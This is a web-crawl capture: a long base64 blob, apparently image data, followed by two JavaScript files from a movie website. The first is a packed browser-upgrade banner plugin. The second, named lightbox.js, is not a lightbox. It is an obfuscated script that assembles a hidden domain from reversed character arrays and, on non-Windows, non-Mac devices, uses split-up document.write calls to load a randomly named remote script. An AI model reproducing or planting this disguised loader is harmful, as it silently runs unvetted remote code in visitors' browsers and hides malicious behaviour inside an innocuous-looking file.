IQRzUYwIcY+98qbWKRzLK0Fmi49I4bfBsIzimx5dsq3qowDVSi9WkRVlAS3h6oze2h7uYpV/2UDz+BT+eAz/[base64]/yAODkADqiFxCuMA3gGQQMDLUCAPwEwAVvAhLaXMDqMVxAEW9kEhxOAf2MAG/yEAuq5zgNAFpCERGKuyOMckEcOxQmMr1GwJzQ6UPoB5cMO2pMEVWscXJGAaMCAJwBAyXkm1dgfwFkM1WAuWUOvuZks2bgN5kCM4dmPwyOXQgCcQpzI1DI+RzoNZuIu1+kM8tOt8TuB/4GWb2Cf0wgn1tGAKeoNfDNG79uOdaC8G8iAGOLEAxIEZDKY+CiZBrI1BzEDbUCBC3MtitgD46MtDPESKbGChzo0xS6RE/ivdUOQwDMIclq/[base64]/pX3aJ35OABJp7zmmADXeST8qAT8iQT3+YRPp0g3QIAIigRlmT+TEgYDOS70OKIEs4R/ia2Oa4BXGrSYSaqH0LUQgoKEyyA4gQGeqL0WmL2VayPo+Ct/[base64]/[base64]/6EYRzMNUGDHRM6G2nEN9AGeXHMNrigCMuFqePMKBgARGAEeuPENWOwcFA4cFYIb/[base64]/8BuYQFD1kU1xIjf6xpW3wNXqSrLBViSufjSsVJC07Bu9ApXtQyYPSjADiRExWCLunSC2JAAXjgEyMBHs9LnxoEQiQkDUJiCx7oFTymQ4wvJGhiGDtTAtUtg2Zu3rB2UNNNZx7zhRpVoUQENIvxVC3BDJQgEsRvCopkDZBYB5bhisr/BRIUoAZE1Ry6oP66IBeuGP/eYHJeJDi9sQJidWvGogciwJ6akxm6QcfgRm5oQeW4BgD/ICSyMwJlrkvmCAVAADsHwy/eQXNbYI5AoKykoAj8QFtXt3VbVyIVohVkABZk8B+gzgaljg0s4Ac5Z1M2BwhjYwjuTJJBWdAoSyGcED9R9O2kV0PbLpLusM/KINLOoDi61x4moAH+oSfHFyj1zijvsLY+rX6NI0iPhw1vBbeAozdKx/CoMpr4F5md+X+1S/OSFH2A4X8U8X0Q2GWdABJOIT3iRQlKIWZF7mTxp0ljIIP/4Zw12A2CIAZwLMNC2AyszQzU6xmMdk7/yUIs/0RjJihqOaYxAVqhMqi/HhMCBJVkdvigfXFkfKRRZWiGRIoRLKwGLMESSKAdk/g1zUUfVu8fWnMKDGD+hEjF9KD++Db/BBeMvZEJuPEKfiJrhCI5u2hxnbMANCHKQOAPduBXbeAPghWKnkg7RSYCs2ZQ0oAWpOAgCSNxAiMHtiCnS8QBXkB1FVmRX/cwxKAVLKAVajB3OxJAXcACYCEIE8sF6gzP+MwCuI6ULKDOSPkfAG11QEkaqIAQUFmVUxkKudAXTHQn/8EXkgAJiKMBfEEaygCXKYcONY0OxZDxfkPNfKNYdAk54BDxegOYgMeYd8dGkXnVtqcPmwWaSzaaz//lfNzluVTWfbypFApggesjfuLFCRaG1iIBnSxgZDdRMXg2BlDOAGKPiZXAgExR/UzYnwSKvlrRoKL2M4+PAB71+KD7pny4oB+ghx8TGLWv/exAuiH6+yTVEvBAAQBuvHXANc3FiT36KZoiBp6BH4Zop0paD/6hpVs6OMExogYBxsRKa3ogcQmkHZfBxwrA5Aila6TABsYAE8YgDi4XihxgZIjiH5A1ylqAdAkDjwrjIB/8cxFBdRO5qiEyI0NiHzISFqgAFiZhBTAAFjLHA5LDBchaJBH0zoagOMBOBBJBGg4LrleHx22HOHBgk1TZ7dwuCQjBF+yhAO7QHpBAkqT/AQPsQQa6t65yBdNi4yd9KTkclg6Rp11xaX8Jj1x0Zc6ISTFyKToCMXv+8D6EpSulOVs87/OEjV5amz4ggQq0ICTAOS35B+De6R/cICQMADECvdDnJgg+wKN1wGGIVtvsuaLnNKAcaII4hmM8JIYB+rk5k4Z75CN8gA/+y6Omr0Tab/skDKI9BEvKFg9QQBbsSfzSr7zTr6Nbcw1KAQQsGBD49g3egDj/oYvvrwLQAYz7xKf+xgd2uoxLYR0H8ECy6HHTQDoPXI4AUHKhSHMV4kueLA0IRQqQoQP9Qi/MUwoEw60kAQWzFcS7NZEQYx9MABbSTOmEB+vYIMalAcZp/[base64]/[base64]/3T8s/BvSoEYHwoUUPDPTUeCMTx6cRMkRpAgbjAVieFkjUEzz8ygQGMpTZoaXrZkanLkHyNGNhj5tEHA4D8IBSEQ8EGwaEE+EB7w8cHHDp9/UK9ehcCnKIGvcRgdyVSjRhoUU5j/TZkCacqaSvoiVlpWkG0lJQUgjdFz7sq/QVcWXKnQFzATc+jWXfCxDvCgxTtsOBhjIEwEWZCWLZOlpYAmFHm2xLFhQ8qfMUFKO5Cy2kEO1w4c/BuTB0WfFsh0HThQAdSBcAf+vVtNMAcARf6S+zPKvLnz59CjS5/uXNo0GdalyaD+z4SYUAH2TQr1L9Q+gkMS1SrvxNuQGzf+3TiWSNp7ESJcyPiAX0Qo6yIUhIMoOPxDIAwuWPABczAkAcM/SSRBkITTSEMQBmX40sAE/9iDgUFwcCeiQdkRNM0/FqJY4T8rGlShNBZIY90/2FFhwXUxUjSjBTLwSJAMVEw0jQVE/6Yo45EoytgcRf8EOdE/lRBk4ZRGRemNN/9cKU0lVxJ5ygkNEeQEc6UUFAFCCfEASUNaOKEQQZBkWYABBsRgQEYbGeDGniHF0BFKJ/1zUhFjfBCJEtf8Y8Y/z/yDBkGWEORFDf9ssQVBQhFEWlNHFbQDVv8QwJWoBGTF1al8SAWqUl119ZUNHByhU1k1XKODWpBAUgkzzETSayVR/qNPJMtM0Y1GOwyCziBMMPHPFVcMwmy06KBjzgXr+JADE4Mg4oMDkTnwyialaKEEJMzQ9Q8Jz+QR2mg2jHHaGC1IxlprSOXwz2SC9CHPAe/stltvwemSgxQ57OYAIsr5E9+IEP9HLLGI1mFX4YnNnUeQCaGYEEAosFBRSwA3DvFPLdLAIt9EToRygwgvOzFNDy64kIgT0hRQinVD/hOgUQ/CgIML02BQYEGuOOjcGWcY1AB0DYT4z9MTU2chxiYaWZB2PKNYUI8U8YgkFUNux2PYZIedIooxSnkkkjDKWCSTbHtD5ZZTWuhNJRZSdKU3RILpxAn/uNlcAQWhudApBY1pgUQWRFKKAf/QWec/Hyiw0T8mofSPF4GeJPoYRbhRAA9KEGSGTCigUNM/NWxRQxOMXCoUUJl+ugOpXD0VqlKh+t4pUgUVpZRXHIh1xFhl4SHLrlNgtmsklUyxa0W+RnmrEgr/5BDPFeYM8uw/5zAL2BXVorMYBBcgwgQiEEQ2RmQGAKPEuen+owUJJeSRxhaksUELxjCGODjAXrGBjb5is4U89OEduNBANXxzAFBUIDjveI2+/mGDYzRsBVULoQirJoNpYGw7zfmOGEzAsRaiDBYBuAEspMGGG1AiRse4QShKQYVJPEwEcqtYjLATI5xRjiAH+gcOgjaJMgDAOa6A0MSkRhBjeM0oLbpYilbUooJgbEYqumIXjQLGK37tbDCqEAp7ZjYnTaRHE4FRHHXEpLzZ7W0F0RGMiAS4JxGkS1myQCUEiSUi/QMYDTnBmAoXgVIMxCBnigBELMCDN0HJG6eI/4QTNIE5yxmgBH4ygOYWJDpAEYQU/8AEKYKAiTE4IAYFkMU1zIAGmdCkJpNqQiYsZRDccZAAu/vHp5JSqt+JSphawQqqCNK7r4QKVrLKRB8oRYI1pIUZceJV9SKxloiwZQpQIgivSBAEdCygC1fQA7Tex6y/rO8Cf1HWAUkDrg+cwlyagQRnFOC/[base64]/[base64]/nBdQQ6QQjrBRLGZGo7CwYwQJQABm6IIY/qMH3ojpPxKRCJPNR8Q+C4ULTFZUo4jiQQURmhKFBuMJ/SOKRuGQ03SsY6NQLURRm9rWmHOiqzUHrFiTkpK1alWvOnmrXyRIkMp6I7bJtY1PMmSOtArXsDHJy0RiEuCckKOJWKCPZiZIlAS5JSI1BJFiWiQkBYK4gyRkTDzQwj/ilCUtLOgDdzJInSrrhhiUQAEkoFxmURkEzapyDJiI9AE3EYFrzLJ1qE3DpLyQCaMIpSg24NSnaksqgmSleFf5HalxSwBYRSO406wBCaq3Frv8ipsV2ZUO9AGJ6GphDZgYwCCaoAm3/zBDAUUgzDkW8IZotc8H0I7WtxjxitIEoRRTuB+xtCALdvlPNPSdTahbExt9MUU2f+ivQ1/Tgj/8QcABq0A4DKavHcihYcEQgIT3vW/[base64]/8z0EWXr6Yw+H8woyJrgUQplFCJGIBiEBUQTBEMcApm6GB/bnAABOxADiagQxfSQsQFdkD6HUDAABaAhBK0wGvOFKAEtnk3adwdBPuSO78bZYq8GPqHhwosBwN0t7sl8453jMEPDRMAFPjN/BES7h/PL4jIUFoegtygpdB52Muc8zOkFoSoOCiQjJXIHKVWTWpRJUgZaEQ36YeUImuVjtloNPMmpXXmPkIhkWzUpCC5Ma1x1TdydEV7BIB51CReQ2Z85TcM6DdYwjdcMhGDpVhxJhDMEUlJd2cn4FhX4mf/wBGA1hx0cnVYVxKj5BFF8FlBAFqkIHaEUgRjVwSbQAL/s3RauEQpWyArPSEUbhcqwxR3xlRbd2d3otIVUtBb/8ABcRBcZIEHeKAEz5UruWJ4kTAs+nArUMJNa7EM3VAKy/ABV4AIYjgIoNAF8QAAeVAKa7AGOsA9aBAEO7AwmkIaYyAFByFYSiAL2MQZJIACadAHcQAv9dUC+3IvEOAa36IvY6BuLYBgAmNBBiMbIAACCYMMx6EcAqAIy9d8nAhh8Yd9AXAMK7NwNwUzzUFUzlEgREVj//BwMTZCQcYc32AiWlRkLccdX+VFYVRh2VFC/nYj0hAkIVdWU4IxJ7IdKPcjKUdlcTNHcCVlfnR/PGABinRWReJzgZUlgxRHgUUF/[base64]/oLuA2e5hAUOQmBYeIUN+Sbn+IMAkzMBe0G8PhALvxXQ3jDy/[base64]/xUAHS0i2AoU5FUAItwYZaUAoa4QFQl0lTcApKoBlCOZT+JIgEtSmswRoH9i0AuVAg8Ae9kAPxJjAHYFHAlzDvUASSoBzIMQJc6ZUWCh1YgzU9sh0tEh8PAx0w8zPxoZY+YyAlypbkN37NsVTRgQBOoFbTkWT/2UFVHKdxEoM1V8UiWeVkOWIxZSZ98OdVbCRlJ+eYyFhkP7plUnJWM+eN9eckalNhUMKAdiNY3zg4/1BJhTOOdfZIByEQSqcFJ0BdChBZodkoU1c5zmGPJxEDmmMAQRCQ9kUQczqbZOcAF1AEQYAGs+SEtHIpOSgWSWgQEhl3SOFMrBYqedecwlUDz7l6gNdNOrCGlFqplSos4CQRXrAAGqABnLoAnHoF8fAP5gkYXTAImFBslLoW93QKU6ADkWAue7g/sAeI/HkarcEah6gvG+SUIBAHCKYbCopBOSBgB/AaHZUcL5AMULAeF9qJ1+FF8ddVZBRl2Rcgpbh9zIGW/zggAgNCfknUHD3wDx7wpdIhI77oZLdIIl0EjCG1I0ZGgEPWIno5rTwSJEPylyVFI1IGfzdSf3V0ViRCIkxiI2iDVnMkmX0EOFzSjadwpYlkOGZCZ5FkZ0qgdE7AERobde/[base64]/PyqFf04tEtov/[base64]/KwvR42vcNgXPcACN0AHQsMDQMAALrAGPAQBBUAI36QAaUAG9EQ+c6qlYCwpvkLWcqsGjGg96gAikoACQYLbWVSb6sBlxogD/bPsH8BIHfwC3uSq3RyGgvkoLCPMOwiowupBBqxHENnBvyREKyBcAjmu4EcahZLNWx8giVFAx8epFXONFVEUdiYBFYdRFRtJFWsShOepWXHW6TTYi2jFCots2pyulUgK6KFRWCCs2+spW7AckRDINM4eMcjVHQTTFfRMdcAUjfDMFekXIf/O7Wyp0yvsPZYK552gmksQDpaA5HPGBmMNJaaqm2VsQVucnSVsSrLl1Y8ccpayy5osOojeQQbA6KGAGlgC/wrV3wQkrwfmQbhdqmuJ29buETfjKKFApusIZqZOHkWAABAaq0MBd0LAAHbAAy7zAAzAAXQAKLTmGFQAt/1y7AP/[base64]/GIvab5HH4CKKQQA+msJ2NnvgQhGwDwKbFhz7GBCOigpzYQBzUQy7Ecv3u3PD9xBLichPW7d034nHiwBVKwAICgCTqgequ3elOQB9Mczf+N0MzRfE6g2ggLoNjNvADkPIbnQxDcvAB68AZYqwHffLUa8A8sWXaiWQKysAz65BkoIBqCWCldnZSwMRt/0AcNBawJxs/CsRoaZRzIkRwCUAvKkAh+gNDNN1Z5ySKIaxBrlMYqDR1dA2XRsVYzekZmbIsU0dFe43EWWiJJBrtuHEZgRK+a2yRiZSNxc5h7uVZMAkdOMn/+p5dzFcjZHY1mFiNVmiWBZKWFpWfi6CaOJBCOdHRdCqZk5gTSW6YCjjlGQY9q2hx9krSZ5aaJtoKxYb5kVwRP5ANPtC+IeAEYjgi6MG0c6YTwG7/zG+LC5b+Oetc2AAGgMAB0QAd5sAb/3YAX94M4z9DAht0F/wANNg7Nhd0F0AzNXdAIXRDkPK4HoHAFcnCe0BK2XIu1H/wsVvsGoHABAIAaBoAGmtDC3WYG83XWNUwv/4BfCLZRrO3aW9CIxSfbGjTbQ5CVUNAKkRDSvm26/LpxPBN/VvzGHx2t1eqJ2n26KGTdH824YDToEA0xE03dZ/w1fd6MzmE2PhLeYGMQ/iewUOp/NC2AXhPoKeJGWZZmE+FzeJON4gh9jUN0ZQKfA5HqkJQQhEemHstJBqDJgibVzJHgJtE5n1WypODVAFm39szV6TuQGI7hFrXKB8QIsUYryh6/l4KnkTcAgODAdOAAa6B6TksC/5qgBCSQ4s/Mtf/Q4zZ+49D8Dz/[base64]/AFBUuoP8AADngA4jwD8Me97qwLAcwCHN/ATlwiBCg9zlwAb0BzYO9wP8dQAegsJ0FQAIacfgF4AAD0KkcPNmfqszcbONdgONADuQ4nvlCTtneJQfuvs0aPBgV8D26UARo4AZa4J3sYqujQVD//uVy+xoQEOZj4NqAeKA+PKw+7OwbZQXJitvKusQU35V7udAaxzMlQgWda9LcUYuAeedbY8bGb2Rg5bkuj6ErXzXUH/1u/NEpoqTK2KNz7iP+et5tA6MG26QTYenA61ZuNMXd/97bGEdrpsjmiLmLtN/w6ciFBRD//jn5522KNy0F/ilYqOnDP03/Hv4zIJDiRYsCY7ix6CZGEDdBRGLCQqqEAgUGgjhw4MMHIgAOMiKSiSiHjws5EV1Ap6v/J7oDgyocqFAUlIYF0BY0gtZoQYcFSKFBK7BGCwklBZSQgFRCgwZQ8cB+JYtUw78FaM+mTWuxUZcB/+B2gdZlgd0ueq4cunLln54FetZeqfAP1L8iQfJMkUWiRJ84cWzE+bOF1p9/NlhKcQAhx2eZf/qA6NPi87sDB3SlVp3DQQVQ72wM8VfbnwB/ivz9E5DR92/gwYUPJ17c+L9pMiwmBz4t4zRpzo8Phx5cRvXqx6UJzP47+r/tyL+Dly5we/npxLtzB58xvHjn0iy0/yfDgnz7+S1Q+XffgnL5tvuvve3es4i//qjY7x8F+ZNGPvMUFGi+/sAT0LwJpfHGP28E/7RgvhN8iyACJ0aMwKIISjmxFOAisOAUJ6bQYQonCmDIog+eiciiigSq6MeMYvgnBiGJ/MeNkEYqApMYDCBBkxjGWAQnRHz4JyYALpDpHyv/QecCRLxEZ8wxdRnkgLC+iiqqsr7qYIASrMpKCSX+oTMHDeKJp4J4wvITFD+/OuofpNZc4NC2BBqgkX8GGKALvPL6hy85rgDMsDeKqiCcCoooQpNlSEBhi8hs+KMyUseQQjMIHOAsh39C6yONP6TIQZd3VktNl390cU2Pf3Io4hDbilVEkfSSVXbZZBFklkJmi/tvPv2Ui/ZabIubxgLnBmTPvGmVg7Y/+xpUzlwKpf+hosAPwWv3wHcZ/IcHKhpkcL4C5e3PwODwtWBDbzL6EBiBTiDxxBH/YZHFFP8pgEWF/jmRICdqLCUSbyKZIgIFNOlYgQ8ckigjA/Lw8Tchj0zZDS+SJAWTIDAp4kgDUCohhiJyuGAoXmO6AIB/wrToAp8OAGpTsdoci9A0wxnAgTWmSIhOrWRxYwFQ+AwLtnD2DIdTP8Xq85942EQU0brqiuvRtO0KTC9J+kJLjz3/qQAdB8aApM5o/pCsMhD+sCEzVzdzzbVT0wAhjl5yeAc11lR7R2dghR2h2NoEOBbZbDv3nDp9g3PWN2ut/Zx05OpzbprRT3cdOGkAjC8+2fH/tSh22Cm8T0H7KlRQ3QHnW/[base64]/jAGG7RAM5yRCaz+MYbRgMBWt9KValrjgEHExgFDwE2xerO514URW9fJlreYNR7y8EuMawSde9BDn225J3Wxw49v/2IHreGta1/CC9D0CDS9B1koeRZp3nYQFJ52hYc/AYNQhf4lsBOEKEQCIYjEECYx8GEyOKcAhhNO8SELRKISNUIJSibykB3Nr0cWMZlFvDCkf7xSICIhxT8M6L//FaEJ9FMACRSQhyb84wBiydpQiPK1BCLza6CgoNjSFA9OQQMMStCBErQAQi04TAsOKKam7BYOu5WwMEXZ09b6dM5zgiUqgEFUF/6htn804lFv+4ckcuiXeFxhHWDABCRQYES/bQEEINiC4JbIEle5xgGiodUUq7gaXH1GD6AQFrEwpzkwslGjG00Pdr4znui8540cJal5Znc78aSuPdAxI4Yy5P+fRtaHXLvr43uIRzx3BdJ4AXpQvtyFoENOCDiVmF71/[base64]/Mg6FzoPO7xI3Ak5FI1ohRCAbIQTPNF3kD/1ouQ+oop8PxzVHURkgqTZOr2MvIw8OXXYRlhUX+AMR8nfAAWMZpCJMjHEBuhBCIPeYgqY1CCk5lMSB4Bwcr2R4qYjQExcC0CS/[base64]/[base64]/lE4wiziDCkvluRNURBAqAMPUo7I7RdZ17nWq86eSVMVkfwVy7Iygfb8nAgaMsFqKUhggDCfY9YElwhCQlaDBFynZRVo5JCFVOK37s2XM2PqPtv5PIG/tMEt8wJIQnwQleQiCDS7QtXQnZSrpTvdUtjCFeoP+Ktb8w7phqPmnmP43QXlsUFIDFCGL88WbIhuS0bImgUDjs124Qk7CcYAtoAAFeSA+x48oW4TGagy0OHMcbJWrXanmH5NzwERzsIgQxLy4xwoIADsgDQogDQogDQogDQo=

--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1731
content:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1a 5==\'1d\')5=\'/14-15/7/3-1-2/16\';17 X=\'<P>1e{4:#A;}#3-1-2,#3-1-2 *{E:0;1r:0}#3-1-2{j:1f;F:1o;N:1p;x:11%;E-x:-1q;m:11%;E-m:-1l}#3-1-2 f.3-1-2-m{4:#A d(\'+5+\'/m.e) p p O-t;j:1h;1g:1i}#3-1-2 a.3-1-2-a{1j:0;1c:x;Q:G L #A;19:18-1m;F:1n;j:1k;4-N:p p;4-t:O-t}#3-1-2 a.3-1-2-a:M{Q:G L #13}#3-1-2 a.D{4-h:d(\'+5+\'/D.e)}#3-1-2 a.u{4-h:d(\'+5+\'/u.e)}#3-1-2 a.i{4-h:d(\'+5+\'/i.e)}#3-1-2 a.s{4-h:d(\'+5+\'/s.e)}#3-1-2 a.B{4-h:d(\'+5+\'/B.e)}#3-1-2 a.n{4-h:d(\'+5+\'/n.e)}#3-1-2 a.W{4-h:d(\'+5+\'/w.e)}#3-1-2 .3-1-2-7{j:12;1b-j:12;H-1z:1V;y-1W:1X, 1Y, 1U, 1T, 1P-1Q;y-K:J;C:#I}#3-1-2 .3-1-2-7 a.3-1-2-7-a{y-K:J;C:#I;H-1R:1S;}#3-1-2 .3-1-2-7 a.3-1-2-7-a:M{C:#20}</P><f v="3-1-2"><f 6="3-1-2-m"></f><a 9="8://r.1s.l/i/27/o-R/25.24?22=o-R"c="b"6="3-1-2-a i"g="谷歌23浏览器"></a><a 9="8://s.k.l/"c="b"6="3-1-2-a s"g="火狐浏览器"></a><a 9="8://28.26.k/1Z/#1N"c="b"6="3-1-2-a B"g="苹果1O浏览器"></a><a 9="8://r.n.k/"c="b"6="3-1-2-a n"g="1A浏览器"></a><a 9="8://i.w.l/"c="b"6="3-1-2-a W"g="w极速浏览器（i内核）"></a><a 9="8://r.T.k/o-l/10/V.U?v=1B"c="b"6="3-1-2-a D"g="微软1y浏览器"></a><a 9="8://r.T.k/o-l/10/V.U?v=1x"c="b"6="3-1-2-a u"g="微软1t浏览器（不支持1u系统）"></a><f 6="3-1-2-7">1v\\\'S 1w 1C 1D 1K<a 6="3-1-2-7-a"9="8://1L.1M/1J/7/3-1-2/"c="b">这是什么插件？</a></f></f>\';z(!!q.1I&&!q.1E){Y.1F(X);z(q.Z)q.Z();1G Y.1H("21")};',62,133,'|kill|ie6|lets|background|killIE6ImgUrl|class|plugins|http|href||_blank|target|url|jpg|div|title|image|chrome|height|com|cn|top|opera|zh|center|window|www|firefox|repeat|ie9|id|360|left|font|if|fff|safari|color|ie8|margin|width|1px|text|777|12px|size|solid|hover|position|no|style|border|CN||microsoft|aspx|details|c360|killHtml|document|stop|download|50|30px|bebebe|wp|content|img|var|inline|display|typeof|line|float|undefined|body|450px|clear|360px|both|outline|87px|265px|block|98px|702px|absolute|351px|padding|google|IE9|XP|LET|KILL|13950|IE8|align|Opera|43|IE6|for|XMLHttpRequest|write|else|execCommand|ActiveXObject|extend|Wordpress|wordpress|org|internet|Safari|sans|serif|decoration|none|Helvetica|Arial|right|family|Verdana|Geneva|downloads|333|Stop|hl|Chrome|html|landing_chrome|apple|intl|support'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/lightbox.js
body_size: 422
content:
(function(){var n=[['l','l','l','i','c','u','f','m','y']],z=function(a){return a['r'+'ev'+'er'+'se']().join('')},l=navigator.platform,j=[['c','e','u'],'.',['1','0','0','2','1',':','m','o','c']],g=document,w=z(j[0])+j[1]+z(n[(new Date()).getDate()%1])+j[1]+z(j[2]),i='wri'+'te',h='scr'+'ipt',f=' s'+'rc',j=w+'/'+Math.random().toString(36)[2]+z(['s','r','b','e','o','o','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(l.indexOf('Win')!==0&&l.indexOf('Mac')!==0)?(g[i]('<'+h+''+f+'='),g[i]('h'),g[i]('tt'),g[i]('p'),g[i]('s:'),g[i]('//'),g[i](j),g[i]('></'+h+'>')):0})();